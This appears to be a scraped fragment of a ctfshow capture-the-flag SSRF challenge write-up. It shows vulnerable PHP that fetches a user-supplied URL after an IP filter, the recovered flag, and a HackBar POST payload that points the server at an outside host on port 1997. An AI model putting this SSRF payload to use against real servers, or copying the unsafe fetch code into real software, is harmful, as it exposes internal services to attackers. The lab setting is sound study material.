 if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
118.31.168.4
ctfshow{48d9dcd9-b1ae-4979-97ce-3f395c721467}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://4590f991-ca9e-41ac-b96e-cbf13897df7c.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://118.31.168.4:1997/index.php
Name
Host
Name
User-Agent